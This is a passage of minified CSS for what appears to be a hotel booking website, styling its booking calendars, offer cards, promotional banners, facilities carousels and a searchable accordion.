h2{font:inherit;line-height:inherit;margin-bottom:0}.calendar-a__title-part-1{color:#878787}.calendar-a__table{border:1px solid #dedede;position:relative}.calendar-a__table-inner{min-width:698px;position:relative}.calendar-a__table-head{border-bottom:1px solid #dedede;position:sticky;top:78px;transition:top .2s linear;width:100%;z-index:3}.calendar-a__table-body{margin-top:-1px}.calendar-a__cols{display:flex}.calendar-a__cell{align-items:center;background:#f4f4f4;border-top:1px solid #dedede;color:#000;display:flex;flex-direction:column;font-size:12px;font-weight:600;height:57px;justify-content:center;position:relative}.calendar-a__cell:before{background:rgba(210,34,43,.03);content:"";display:none;height:100%;left:0;position:absolute;top:0;width:100%}.calendar-a__cell.selected:before{display:block}.calendar-a__cell_th{background:#fff;border-top:0;font-weight:700;height:44px;line-height:1.3;text-align:center}.calendar-a__cell_th:before{background:rgba(210,34,43,.05)}.calendar-a__col{border-right:1px solid #dedede;flex-grow:0;width:7%}.calendar-a__col:last-child{border-right:0}.calendar-a__col_th{position:relative;width:16%}.calendar-a__col_th .calendar-a__cell{align-items:flex-start;background:#fff;padding-left:12px;padding-right:12px}.calendar-a__col_th .calendar-a__cell:before{background:rgba(210,34,43,.05)}.calendar-a__col_th .calendar-a__cell_th{font-weight:600;text-align:left}.calendar-a__caption{position:relative;width:100%}.calendar-a__entity{align-items:center;display:flex;position:relative}.calendar-a__entity-picture{margin-right:12px;max-width:48px}.calendar-a__entity-picture-img{display:block;margin:0 auto}.calendar-a__entity-caption{line-height:1.2}.calendar-a__value{position:relative;text-align:center}.calendar-a__value-icon{color:#b8babc;display:block;font-size:24px;margin:0 auto 5px}.calendar-a__cell[data-level="0"] .calendar-a__value-icon{color:#d6d7d8}.calendar-a__cell[data-level="1"] .calendar-a__value-icon{color:#b8babc}.calendar-a__cell[data-level="2"]{background:#fffcec}.calendar-a__cell[data-level="2"] .calendar-a__value-icon{color:#dbc551}.calendar-a__cell[data-level="3"]{background:#f0fbee}.calendar-a__cell[data-level="3"] .calendar-a__value-icon{color:#64db51}.calendar-a__table_scroll-up .calendar-a__table-head{top:148px}.calendar-a_1 .calendar-a__table-head{top:0}.calendar-a_1 .calendar-a__table_scroll-up .calendar-a__table-head{top:71px}@media only screen and (max-width:1239.98px){.calendar-a_1 .calendar-a__table_scroll-up .calendar-a__table-head,.calendar-a__table-head,.calendar-a__table_scroll-up .calendar-a__table-head{top:0}}@media only screen and (max-width:1043.98px){.calendar-a__cell_th{font-size:11px}.calendar-a__col{width:7.33%}.calendar-a__col_th{text-align:center;width:12%}.calendar-a__col_th .calendar-a__cell{padding-left:5px;padding-right:5px}.calendar-a__col_th .calendar-a__cell_th{text-align:center}.calendar-a__entity{flex-direction:column;width:100%}.calendar-a__entity-picture{margin:0 0 5px}}@media only screen and (max-width:767.98px){.calendar-a__table{overflow:auto;transform:translate(0)}.calendar-a__table-inner{min-width:748px;padding-top:45px}.calendar-a__table-head{left:0;position:absolute;top:0;transition:none}.calendar-a__col_th{left:0;position:sticky;z-index:2}}.calendar-b{font-size:15px;font-weight:400;line-height:1.45;position:relative}.calendar-b__head{background:#f3f3f3;border:1px solid #ddd;margin-bottom:-1px;padding:11px 11px 11px 20px}.calendar-b__head-a{box-shadow:0 2px 15px rgba(0,0,0,.1);display:flex;flex-direction:column;justify-content:center;line-height:1.45;min-height:55px;padding:8px 15px;position:relative;text-align:center}.calendar-b__head-a-title,.calendar-b__title{font-weight:700}.calendar-b__title-tooltip ul{margin:0;padding:0 0 0 20px}.calendar-b__cloud{color:rgba(0,0,0,.2);display:flex;height:24px;margin-top:-12px;opacity:0;position:absolute;right:30px;top:50%;transition:opacity .2s ease;width:24px}.calendar-b__cloud-icon{animation:calendar-cloud-blinking 1.2s linear infinite;height:100%;width:100%}.calendar-b__intro{align-items:center;display:flex}.calendar-b__intro .btn-tooltip{margin-left:6px}.calendar-b__grid_1{align-items:center;display:flex}.calendar-b__grid_1>.calendar-b__grid-item_1{padding:3px 0}.calendar-b__grid_1>.calendar-b__grid-item_2{margin-left:auto}.calendar-b__datepickers{border:1px solid #ddd;padding:22px 32px 30px;position:relative}.calendar-b__datepickers-inner{display:flex;justify-content:space-between;position:relative}.calendar-b__datepicker{text-align:center;width:47%}.calendar-b__datepicker-head{font-size:18px;font-weight:700;line-height:1.2;margin-bottom:20px}.calendar-b__datepicker-head:first-letter,.calendar-b__datepicker-month:first-letter{text-transform:uppercase}.calendar-b__table{border-collapse:collapse;table-layout:fixed;width:100%}.calendar-b__cell{border:0!important;padding:0;width:14.285%}.calendar-b__cell-inner{margin:-1px 0 0 -1px;transition:box-shadow .3s ease}.calendar-b__cell_th{font-size:12px;font-weight:400;padding:0 0 10px}.calendar-b__date{align-items:center;background:#f3f3f3;border:1px solid #ddd;cursor:pointer;display:flex;flex-direction:column;height:56px;justify-content:center;line-height:1;position:relative}.calendar-b__date-number{font-weight:700;transition:opacity .5s ease}.calendar-b__date-price{overflow:hidden}.calendar-b__date-icon-close,.calendar-b__date-price{font-size:10px;margin-top:9px;transition:opacity .5s ease}.calendar-b__date-icon-close{color:grey}.calendar-b__date-icon-preloader{border:2px solid grey;border-top-color:transparent;height:11px;left:0;margin:8px 0 0;position:relative;top:0;width:11px}.calendar-b__date:hover{background:#d8eeff;border-color:#95c5e8;z-index:1}.calendar-b__date_legend{flex-shrink:0;height:32px;pointer-events:none;width:32px}.calendar-b__date_legend .calendar-b__date-number{font-size:9px}.calendar-b__date_legend .calendar-b__date-icon-close,.calendar-b__date_legend .calendar-b__date-price{font-size:6px;margin-top:5px}.calendar-b__date.isToday .calendar-b__date-number{color:#d2222b}.calendar-b__date.inRange{background:#eef8ff;border-color:#95c5e8;z-index:2}.calendar-b__date.inRange:hover{background:#d8eeff;border-color:#95c5e8}.calendar-b__date.unavailable{background:#e4e4e4;border-color:#ddd;cursor:default}.calendar-b__date.unavailable:hover{background:#fee;border-color:#c77373;z-index:2}.calendar-b__date.unavailable .calendar-b__date-number{color:grey}.calendar-b__date.unavailable.inRange{background:#fee;border-color:#c77373;z-index:2}.calendar-b__date.unavailable_check-in{cursor:pointer}.calendar-b__date.unavailable_check-in:hover{background:#d8eeff;border-color:#95c5e8}.calendar-b__date.unavailable_select{cursor:default}.calendar-b__date.unavailable_select:hover{background:#fee;border-color:#c77373}.calendar-b__date.unavailable_highlight{animation:calendar-date-highlight 1s linear 2;z-index:2}.calendar-b__date.selected{background:#d8eeff;border-color:#95c5e8;z-index:2}.calendar-b__date.selected .calendar-b__date-number{color:inherit}.calendar-b__date.selected:hover{background:#d8eeff;border-color:#95c5e8}.calendar-b__date.disabled{background:#f3f3f3;border-color:#ddd;cursor:default}.calendar-b__date.disabled .calendar-b__date-number{color:#b8b8b7}.calendar-b__date.disabled:hover{background:#f3f3f3;border-color:#ddd}.calendar-b__date.changing .calendar-b__date-icon-close,.calendar-b__date.changing .calendar-b__date-number,.calendar-b__date.changing .calendar-b__date-price{opacity:.3}.calendar-b__notice{background:rgba(0,0,0,.8);border-radius:4px;color:#fff;font-size:12px;left:0;line-height:1.4;max-width:100vw;padding:5px 8px;position:absolute;text-align:left;top:0;transition:transform .2s ease;visibility:hidden;white-space:nowrap;z-index:1030}.calendar-b__notice-button-close{background:none;border:0;color:#fff;display:none;font-size:8px;padding:0;position:absolute;right:3px;top:3px}.calendar-b__notice_range{margin-top:66px}.calendar-b__notice.animated{transform:scale(1.05)}.calendar-b__notice.shown{visibility:visible}.calendar-b__nav{position:relative}.calendar-b__nav-button{background:none;border:0;color:#757575;display:flex;font-size:15px;padding:5px;position:absolute;top:-1px;z-index:2}.calendar-b__nav-button:hover{color:#98001d}.calendar-b__nav-button_prev{left:-5px}.calendar-b__nav-button_prev .calendar-b__nav-button-icon{transform:scaleX(-1)}.calendar-b__nav-button_next{right:-5px}.calendar-b__button-toggle,.calendar-b__nav-button.disabled{display:none}.calendar-b__button-apply-link{opacity:0;padding:12px 26px;transform:translateY(10px);transition:all .2s ease;visibility:hidden}.calendar-b__button-apply_bottom,.calendar-b__preloader{display:none}.calendar-b__legend{border:1px solid #ddd;display:none;margin-top:-1px;padding:16px 20px}.calendar-b__legend-list{display:flex;margin-left:-20px}.calendar-b__legend-item{align-items:center;display:flex;margin-left:20px}.calendar-b__legend-caption{font-size:13px;line-height:1.3;margin-left:16px}.calendar-b__input-text{width:100%}.calendar-b__input-text-hidden{height:0;opacity:0;padding:0 15px 0 20px;white-space:nowrap}.calendar-b.highlighted .calendar-b__cell-inner{box-shadow:0 0 0 1px #e4002b}.calendar-b.selected .calendar-b__button-apply-link{opacity:1;transform:translateY(0);visibility:visible}.calendar-b.loading .calendar-b__datepickers-inner{visibility:hidden}.calendar-b.loading .calendar-b__preloader{display:block}.calendar-b.loading .calendar-b__nav{visibility:hidden}.calendar-b.loading-without-cache .calendar-b__cloud{opacity:1}.calendar-b:hover .calendar-b__legend{display:block}.calendar-b_booking-search .calendar-b__data{background:#fff;border:1px solid #ddd;display:none;left:-355px;margin:6px 0 0;position:absolute;top:100%;width:895px;z-index:1210}.calendar-b_booking-search .calendar-b__datepickers{border:0}.calendar-b_booking-search .calendar-b__date.unavailable{cursor:pointer}.calendar-b_booking-search .calendar-b__legend{border:0;border-top:1px solid #ddd;display:block;margin-top:0}.calendar-b_booking-search .calendar-b__overlay{background:rgba(0,0,0,.6);display:none;height:100%;left:0;position:fixed;top:0;width:100%;z-index:1200}.calendar-b_booking-search .calendar-b__button-close{background:none;border:0;color:inherit;display:none;font-size:14px;margin-top:-.5em;padding:0;position:absolute;right:15px;top:50%}.calendar-b_booking-search.expanded .calendar-b__data{display:block}.calendar-b_booking-search.error .calendar-b__data{border-color:#e4002b}@media (hover:none){.calendar-b__date:hover{background:#f3f3f3;border-color:#ddd}.calendar-b__date.inRange:hover{background:#eef8ff;border-color:#95c5e8}.calendar-b__date.unavailable:hover,.calendar-b__date.unavailable_check-in:hover,.calendar-b__date.unavailable_select:hover{background:#e4e4e4;border-color:#ddd}.calendar-b__date.selected:hover{background:#d8eeff;border-color:#95c5e8}.calendar-b__date.disabled:hover{background:#f3f3f3;border-color:#ddd}}@media only screen and (max-width:1239.98px){.calendar-b__button-apply,.calendar-b__datepickers,.calendar-b__intro{display:none}.calendar-b__button-toggle{display:block}.calendar-b.expanded .calendar-b__intro{display:flex}.calendar-b.expanded .calendar-b__button-apply_top,.calendar-b.expanded .calendar-b__datepickers{display:block}.calendar-b.expanded .calendar-b__button-toggle{display:none}.calendar-b_booking-search .calendar-b__data{left:auto;right:0;width:1004px}}@media only screen and (max-width:1043.98px){.calendar-b__head-a-text{font-size:13px}.calendar-b__cloud{left:15px;right:auto}.calendar-b__date-price{font-size:9px}.calendar-b_booking-search .calendar-b__data{bottom:0;left:0;margin:0;position:fixed;right:auto;top:auto;width:100%}.calendar-b_booking-search .calendar-b__datepicker{margin:0 0 0 1px}.calendar-b_booking-search .calendar-b__datepicker-head{font-size:15px}.calendar-b_booking-search .calendar-b__button-close{display:flex}.calendar-b_booking-search.expanded .calendar-b__overlay{display:block}}@media only screen and (max-width:767.98px){.calendar-b__head{padding:11px 15px}.calendar-b__intro{font-size:13px;margin-top:3px}.calendar-b__grid_1{display:block}.calendar-b__grid_1>.calendar-b__grid-item{margin:0;padding:0}.calendar-b__datepickers{padding:15px 0 0}.calendar-b__datepickers-inner{display:block}.calendar-b__datepicker{margin:0 -1px -1px;width:auto}.calendar-b__datepicker_1{display:none}.calendar-b__date{height:50px}.calendar-b__date-price{font-size:9px}.calendar-b__date_legend{height:32px}.calendar-b__nav-button_prev{left:10px}.calendar-b__nav-button_next{right:10px}.calendar-b__button-toggle-link{margin-top:10px;width:100%}.calendar-b__button-apply{max-height:0}.calendar-b__button-apply-link{width:100%}.calendar-b__notice{padding:6px 10px}.calendar-b__notice-button-close{display:flex}.calendar-b__legend{display:none;padding:10px 0 5px 15px}.calendar-b__legend-list{margin-left:0;overflow:auto}.calendar-b__legend-item{flex-shrink:0;margin:0 15px 5px 0;width:180px}.calendar-b__legend-caption{font-size:12px;margin-left:12px}.calendar-b.selected .calendar-b__button-apply{max-height:none}.calendar-b.expanded .calendar-b__button-apply_top{display:none}.calendar-b.expanded .calendar-b__button-apply_bottom,.calendar-b.expanded .calendar-b__legend{display:block}}@media only screen and (max-width:340px){.calendar-b__date{font-size:14px;height:46px}.calendar-b__date-price{font-size:8px}.calendar-b__date_legend{height:32px}}@keyframes calendar-date-highlight{0%{background:#e4e4e4;border-color:#ddd}50%{background:#fee;border-color:#c77373}to{background:#e4e4e4;border-color:#ddd}}@keyframes calendar-cloud-blinking{0%,to{transform:scale(1)}50%{transform:scale(1.2)}}.offer-card{padding-bottom:60px;padding-top:70px}.offer-card__header{margin-bottom:35px}@media only screen and (max-width:1043.98px){.offer-card__header{margin-bottom:20px}}@media only screen and (max-width:767.98px){.offer-card__header{margin-bottom:15px}}.offer-card__title{font-size:60px;font-weight:300;line-height:1.3}@media only screen and (max-width:1239.98px){.offer-card__title{font-size:44px}}@media only screen and (max-width:1043.98px){.offer-card__title{font-size:34px}}@media only screen and (max-width:767.98px){.offer-card__title{font-size:26px;font-weight:400}}.offer-card__title h2{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}.offer-card__document{font-weight:700;margin-bottom:20px}.offer-card__details-item{margin-bottom:5px}.offer-card__details-caption{font-weight:700}.offer-card__status{margin-top:40px}.offer-card__status-label{background:#e4002b;border:1px solid #e4002b;color:#fff;display:inline-block;font-size:18px;font-weight:400;line-height:1.5;padding:13px 50px;position:relative;text-align:center;transition:.3s linear;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle;vertical-align:top;white-space:nowrap}.offer-card_padding-1{padding-top:40px}@media only screen and (max-width:1043.98px){.offer-card{padding-bottom:40px;padding-top:50px}.offer-card_padding-1{padding-top:70px}}@media only screen and (max-width:767.98px){.offer-card{padding-bottom:30px;padding-top:40px}.offer-card_padding-1{padding-top:70px}}.post-card{padding-bottom:60px;padding-top:70px}.post-card__header{margin-bottom:35px}.post-card__title{font-size:60px;font-weight:300;line-height:1.3}.post-card__title h2{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}.post-card__tags{margin-top:40px}.post-card__posts{margin-top:60px}.post-card_padding-1{padding-top:40px}@media only screen and (max-width:1239.98px){.post-card__title{font-size:44px}.post-card_padding-1{padding-top:70px}}@media only screen and (max-width:1043.98px){.post-card{padding-bottom:40px;padding-top:50px}.post-card__header{margin-bottom:20px}.post-card__title{font-size:34px}.post-card_padding-1{padding-top:70px}}@media only screen and (max-width:767.98px){.post-card{padding-bottom:30px;padding-top:40px}.post-card__container .posts__data{margin:0 -20px;padding:0 20px}.post-card__header{margin-bottom:15px}.post-card__title{font-size:26px;font-weight:400}.post-card__info-part_1{flex-direction:column;justify-content:flex-start}.post-card_padding-1{padding-top:70px}}.news{position:relative}.news__grid_1{display:flex;flex-wrap:wrap;gap:20px 20px;overflow:hidden}.news__grid_1 .news__grid-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0;width:calc(25% - 15px)}.news .owl-carousel{margin-left:0;row-gap:0}.news .owl-carousel .owl-stage-outer{overflow:visible;width:100%}.news .owl-carousel .owl-stage{display:flex}.news .owl-carousel .owl-item{display:flex;flex-grow:0;flex-shrink:0}.news .owl-carousel .owl-item .news__grid-item{margin-bottom:0;padding-left:0;width:100%}.news .owl-carousel .news__grid-item:nth-child(n+5){display:none}@media only screen and (max-width:1043.98px){.news__grid_1 .news__grid-item{width:calc(50% - 10px)}.news .owl-carousel .news__grid-item:nth-child(n+3){display:none}}@media only screen and (max-width:767.98px){.news{overflow:hidden}.news__grid_1{gap:12px 12px;overflow:visible}.news__grid_1 .news__grid-item{width:100%}.news .owl-carousel{margin-left:0;padding-right:12px;row-gap:0}.news .owl-carousel:has(.owl-dots.disabled){padding-right:0}.news .owl-carousel .news__grid-item:nth-child(n+2),.news .owl-carousel .owl-nav{display:none}.news .owl-carousel .owl-dots{width:calc(100% + 12px)}}.bonus-programs__head{margin-bottom:36px}.bonus-programs__title{margin-bottom:6px}.bonus-programs__intro{color:#82807e;font-size:18px}.bonus-programs__description{font-size:14px;margin-top:5px}.bonus-programs__grid_1{display:flex;flex-wrap:wrap;margin-left:-20px}.bonus-programs__grid_1>.bonus-programs__grid-item{display:flex;flex-direction:column;flex-grow:0;margin-bottom:20px;padding-left:20px;width:50%}.bonus-programs__grid_2{display:flex;flex-wrap:wrap;margin-left:-20px}.bonus-programs__grid_2>.bonus-programs__grid-item{flex-grow:0;margin-bottom:20px;padding-left:20px;width:25%}.bonus-programs__button-more{margin-bottom:25px;text-align:center}@media only screen and (max-width:1043.98px){.bonus-programs__grid_2>.bonus-programs__grid-item{width:50%}}@media only screen and (max-width:767.98px){.bonus-programs__head{margin-bottom:30px}.bonus-programs__intro{font-size:16px}.bonus-programs__grid_1{display:block;margin-left:0}.bonus-programs__grid_1>.bonus-programs__grid-item{padding-left:0;width:auto}.bonus-programs__grid_2{display:block;margin-left:0}.bonus-programs__grid_2>.bonus-programs__grid-item{padding-left:0;width:auto}}.bonus-requests__head{margin-bottom:40px}.bonus-requests__table-cell_1-1{width:30%}.bonus-requests__table-cell_1-2,.bonus-requests__table-cell_1-3{width:20%}.bonus-requests__table-cell_1-4{width:30%}.bonus-requests__item-title-link{color:inherit}.bonus-requests__item-state{font-weight:700;padding-left:30px;position:relative}.bonus-requests__item-state-icon{stroke:currentColor;color:#b0b0b0;font-size:16px;left:0;position:absolute;top:.2em}.bonus-requests__item-state_done .bonus-requests__item-state-icon{color:#29ab5f}@media (max-width:767px){.bonus-requests__head{margin-bottom:20px}.bonus-requests__item-caption{color:#656361}.bonus-requests__item-value{font-weight:600}}.bonus-program__button-back{margin-bottom:36px}.bonus-program__head{margin-bottom:44px}.bonus-program__title{font-size:60px;font-weight:300;line-height:1}.bonus-program__logo-img{max-height:80px;vertical-align:top}.bonus-program__text{margin-bottom:40px}.bonus-program__grid_1{display:flex}.bonus-program__grid_1 .bonus-program__grid-item_2{margin-left:auto}.bonus-program__form{max-width:340px}.bonus-program__form-item{position:relative}.bonus-program__form-item_captcha,.bonus-program__form-item_submit{margin-top:20px}.bonus-program__form-caption{line-height:1.3;margin-bottom:10px}.bonus-program__form-card{background:#f4f4f4;margin-bottom:16px;padding:16px}.bonus-program__form-card .form-control{padding-right:90px}.bonus-program__form-card .bonus-program__form-button-submit{position:absolute;right:0;top:0}.bonus-program__form-exchanger{display:flex}.bonus-program__form-exchanger .bonus-program__form-item{flex-grow:1}.bonus-program__form-exchanger-separator{font-size:14px;margin:0 10px;padding:48px 0 0;position:relative}.bonus-program__form-exchanger-separator-icon{display:block}.theme-a .bonus-program__form-card{background:hsla(0,0%,100%,.1)}@media (max-width:1240px){.bonus-program__logo-img{max-height:50px}.bonus-program__grid-item_2{padding-top:10px}}@media (max-width:767px){.bonus-program__button-back{margin-bottom:20px}.bonus-program__grid_1{flex-direction:column}.bonus-program__grid_1 .bonus-program__grid-item_1{order:1}.bonus-program__grid_1 .bonus-program__grid-item_2{margin:0 0 20px;padding-top:0}.bonus-program__head{margin-bottom:30px}.bonus-program__title{font-size:40px}.bonus-program__form{max-width:none}.bonus-program__form-card{margin-left:-20px;margin-right:-20px;padding:16px 20px}}.notice-top{background:#000;color:#fff;font-size:16px;max-height:0;overflow:hidden;position:relative;text-align:center;z-index:1100}.notice-top__inner{color:inherit;display:block;text-decoration:none}.notice-top__text{padding:5px 15px}.notice-top__text a{text-decoration:underline}.notice-top__text a:hover{text-decoration:none}.notice-top__button-close{color:inherit;display:flex;font-size:16px;margin-top:-.5em;position:absolute;right:15px;top:50%;transition:all .2s ease}.notice-top__button-close:hover{color:inherit;transform:scale(1.2)}.notice-top__button-close-icon{fill:none;stroke:currentColor;stroke-width:1.4}@media (min-width:1240px){.notice-top{display:block}.notice-top.mobile{display:none}}@media (max-width:1240px){.notice-top{display:none}.notice-top.mobile{display:block}}.notice-top_1{background:#01774a url(/images/_src/bg1-1.png) no-repeat 50% 50%/auto 100%;font-size:18px;line-height:1.4;padding-left:80px;padding-right:80px}.notice-top_1 .notice-top__picture{align-items:center;display:flex;height:100%;left:15px;max-width:58px;position:absolute;top:0}.notice-top_1 .notice-top__picture-img{vertical-align:top}.notice-top_1 .notice-top__text a{color:inherit;opacity:.6;text-decoration:none}.notice-top_1 .notice-top__text a:hover{opacity:1}.notice-top_black-friday{background:url(/images/_src/promo/black-friday/1-1.svg) no-repeat 0 0/auto 100%,url(/images/_src/promo/black-friday/1-2.svg) no-repeat 100% 0/auto 100% #060b0e;display:block}.notice-top_black-friday .notice-top__text-item_special{display:none}.notice-top_black-friday-special{background-color:beige;color:#2b2a29}.notice-top_black-friday-special .notice-top__text-item{display:none}.notice-top_black-friday-special .notice-top__text-item_special{display:block}.notice-top_black-friday-special .notice-top__button-close{color:inherit}.notice-top_trip-sea{background:#1b6968;display:block}.notice-top_trip-sea .notice-top__text{align-items:center;display:flex;justify-content:center;padding-left:20px;padding-right:20px;white-space:nowrap}.notice-top_trip-sea .notice-top__text-item{position:relative}.notice-top_trip-sea .notice-top__text-item_aside{font-size:15px;position:relative}.notice-top_trip-sea .notice-top__text-item_main{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:26px;font-weight:700;line-height:1.2;margin:0 70px}.notice-top_birthday-17{background:#1b6968;display:block}.notice-top_birthday-17:before{background:url(/images/_src/fortune/bg2-2.png) repeat 50% 0;content:"";display:block;height:100%;left:0;opacity:.6;position:absolute;top:0;width:100%}.notice-top_birthday-17 .notice-top__inner{position:relative}.notice-top_shown{max-height:none}a.notice-top__inner:hover{color:inherit;opacity:.9;text-decoration:none}.theme-noLayout .notice-top{display:none}@media only screen and (max-width:1400px){.notice-top_black-friday{background-position:-100px 0,100% 0}}@media only screen and (max-width:1239.98px){.notice-top_black-friday .notice-top__text{padding-left:130px}.notice-top_trip-sea .notice-top__text-item{position:relative}.notice-top_trip-sea .notice-top__text-item_aside{font-size:15px;position:relative}.notice-top_trip-sea .notice-top__text-item_main{font-size:24px;margin:0 60px}}@media only screen and (max-width:1043.98px){.notice-top{font-size:14px}.notice-top__text{padding:5px 15px}.notice-top_black-friday{background-image:none}.notice-top_black-friday .notice-top__text{padding-left:15px}.notice-top_trip-sea .notice-top__text{display:block;text-align:center;white-space:normal}.notice-top_trip-sea .notice-top__text-item_aside:first-child{display:none}.notice-top_trip-sea .notice-top__text-item_main{font-size:20px;margin:0}.notice-top_birthday-17:before{display:none}}@media only screen and (max-width:767.98px){.notice-top__button-close{margin-top:0;right:10px;top:10px}.notice-top__button-close-icon{stroke-width:1.6}.notice-top_1{padding-left:0;padding-right:0}.notice-top_1 .notice-top__picture{height:auto;left:0;margin:0 auto 5px;max-width:58px;position:relative;top:15px}.notice-top_trip-sea .notice-top__text-item_aside{font-size:14px}.notice-top_trip-sea .notice-top__text-item_aside:first-child{display:none}.notice-top_trip-sea .notice-top__text-item_main{font-size:16px;margin:0}}@media print{.notice-top,.notice-top.mobile{display:none}}.d-facilities{display:block}.facilitty_sections .carousel{background:#222}.facilitty_sections .carousel-cell{align-items:center;display:flex;justify-content:center;margin-right:10px;width:100%}.facilitty_sections .carousel-cell:before{background:none}.facilitty_sections .carousel.is-fullscreen .carousel-cell{height:100%}.facilitty_sections .carousel-cell-image{display:block;max-height:100%}.facilities__header{font-size:20px;font-weight:400;line-height:1.4;margin-bottom:30px}.facilities__description{font-size:16px;line-height:1.5}.header__facilities{font-size:60px;font-weight:300;line-height:1.2}.header__facilities h2{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}@media only screen and (max-width:1043.98px){.header__facilities{font-size:44px;margin-bottom:6px;text-align:left}}@media only screen and (max-width:575.98px){.header__facilities{font-size:34px}}.hotel__facilities,.hotel__facilities .container{position:relative}.hotel__facilities .tabs{margin:10px 0 20px;padding:0}.hotel__facilities .tab-content{max-height:0;overflow:hidden}.hotel__facilities .tab-content .item_facilities img{display:none}.hotel__facilities .tab-content.current{max-height:none;overflow:visible}.hotel__facilities .tab-content.current .item_facilities img{display:block}.hotel__facilities .facilities__content__block{margin-right:30px;width:285px}.hotel__facilities .slider__block{width:883px}.hotel__facilities_1 .header__facilities{margin-bottom:35px;text-align:center}.item_facilities{height:400px;overflow:hidden;position:relative}.item_facilities img{height:100%;-o-object-fit:cover;object-fit:cover;transition:transform .3s ease;width:100%}.item_facilities--card:before{background:url(/images-static/bg7-1.svg) no-repeat 50% 0/100% 100%;content:"";height:40px;left:0;opacity:0;position:absolute;top:-24px;transition:opacity .3s ease,top .3s ease;width:100%}.item_facilities:hover .item_facilities--card:before{opacity:1;top:-34px}.item_facilities:hover img{transform:scale(1.1)}.item_facilities--card{background:#fff;bottom:11px;display:block;left:11px;padding:20px;position:absolute;right:11px}.item_facilities--card,.item_facilities--card:focus,.item_facilities--card:hover{color:#2b2a29;text-decoration:none}.item_facilities--card .header{display:flex;flex-wrap:wrap;font-size:18px;justify-content:space-between;line-height:1.3;margin-bottom:15px}.item_facilities--card .header .big{color:#2b2a29;font-size:18px;text-transform:uppercase}.item_facilities--card .header .small{font-size:12px}.item_facilities--card .header .small span{display:block}.item_facilities--card .description{font-size:12px;line-height:14px;max-height:44px;overflow:hidden;position:relative}.item_facilities--card .description:after{background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff),linear-gradient(90deg,hsla(0,0%,100%,0),#fff);content:"";display:block;height:17px;position:absolute;right:0;top:28px;width:60px}.item_facilities--arrow{background:url([data-uri]);bottom:1px;height:12px;position:absolute;right:0;width:12px}.facilities .container{position:relative}.facilities__groups{display:flex;flex-wrap:wrap;margin-left:-16px}.facilities__group{flex-grow:0;margin-bottom:44px;padding-left:16px;width:50%}.facilities__group:last-child{margin-bottom:0}.facilities__group:has(.owl-dots) .owl-nav-button-a{transform:translateY(-14px)}.facilities__group_width-2{width:50%}.facilities__group_width-4{width:100%}.facilities__group-header{margin-bottom:30px}.facilities__group-title{font-size:24px;font-weight:400;line-height:1.3}.facilities__group-text{font-size:16px;font-weight:400;line-height:1.5;margin-top:6px}.facilities__group_item-width-2 .item_facilities--card{left:auto;max-width:266px}@media only screen and (max-width:1239.98px){.item_facilities--card:before{display:none}.facilities__group_item-width-2 .item_facilities--card{max-width:217px}}@media only screen and (max-width:1043.98px){.facilities__group_item-width-2 .item_facilities--card{left:11px;max-width:none}}@media only screen and (max-width:767.98px){.hotel__facilities{overflow:hidden}.hotel__facilities .owl-carousel{padding-right:12px}.hotel__facilities .owl-stage-outer{overflow:visible}.hotel__facilities .owl-nav{display:none}.hotel__facilities .owl-dots{width:calc(100% + 12px)}.facilities__groups{display:block;margin-left:0;padding-bottom:5px}.facilities__group{margin-bottom:35px;padding-left:0;width:auto}.facilities__group-header{margin-bottom:30px}.facilities__group-text{font-size:16px;line-height:1.4}}.accordeon{font-size:18px;font-weight:300;line-height:1.4}.accordeon__grid_1{display:flex;margin-left:-40px}.accordeon__grid_1 .accordeon__grid-item{flex-grow:0;padding-left:40px}.accordeon__grid_1 .accordeon__grid-item_1{width:30%}.accordeon__grid_1 .accordeon__grid-item_2{width:70%}.accordeon__grid_2{display:flex;margin-left:-40px}.accordeon__grid_2 .accordeon__grid-item{flex-grow:0;padding-left:40px}.accordeon__grid_2 .accordeon__grid-item_1{width:38%}.accordeon__grid_2 .accordeon__grid-item_2{width:62%}.accordeon__menu{padding-top:12px}.accordeon__menu-item{font-size:20px;font-weight:400;line-height:1.33;margin-bottom:20px}.accordeon__menu-item-link{color:#aaa;text-decoration:none}.accordeon__menu-item-link:hover{color:#2b2a29;text-decoration:none}.accordeon__menu-item.active .accordeon__menu-item-link{color:#2b2a29}.accordeon__menu-btn-more{font-weight:400}.accordeon__menu-btn-more-link{color:#c23634}.accordeon__group{display:none}.accordeon__group.active{display:block}.accordeon__list{display:flex;flex-direction:column;position:relative}.accordeon__item{border-bottom:1px solid rgba(0,0,0,.075)}.accordeon__item:last-child{border-bottom:0}.accordeon__header{align-items:center;display:flex;justify-content:space-between}.accordeon__title-sub{font-size:18px;font-weight:700;margin-bottom:8px;text-transform:uppercase}.accordeon__search{position:relative;top:0;width:38%}.accordeon__search-form{position:relative}.accordeon__search-input-text{padding-right:40px}.accordeon__search-button{background:none;border:0;color:#2b2a29;display:flex;font-size:16px;margin-top:-.5em;padding:0;position:absolute;right:14px;top:50%}.accordeon__search-button:hover{opacity:.8}.accordeon__search-button-icon{display:none}.accordeon__search-button-icon:first-child{display:block}.accordeon__search-empty{display:none;text-align:center}.accordeon__search-example{display:flex;flex-wrap:wrap;font-size:14px;font-style:italic;font-weight:400;margin-left:-5px;margin-top:5px;position:absolute;top:100%}.accordeon__search-example-caption{margin-left:5px}.accordeon__search-example-item{cursor:pointer;margin-left:5px}.accordeon__search-example-item:hover{color:#e4002b}.accordeon__search-example-separator:last-child{display:none}.accordeon .highlight{background:#fff005}.accordeon__bubble{background:#f9f9f9;border:1px solid rgba(0,0,0,.05);border-radius:5px;bottom:100%;box-shadow:0 0 10px rgba(0,0,0,.08);color:#2b2a29;margin-bottom:15px;min-width:250px;padding:15px 20px;position:absolute;right:0;text-align:right}.accordeon__bubble:before{content:"";display:block;height:15px;left:0;position:absolute;top:100%;width:100%}.accordeon__bubble-title{font-size:17px;font-weight:400;margin-bottom:4px;white-space:nowrap}.accordeon__bubble-text{display:none;justify-content:flex-end}.accordeon__bubble-item{margin-left:6px;white-space:nowrap}.accordeon__bubble-item:first-child{margin-left:0}.accordeon__bubble-item:hover{color:#e4002b}.accordeon__button-toggle{align-items:center;background:#e4002b;border:0;border-radius:50%;box-shadow:0 0 15px 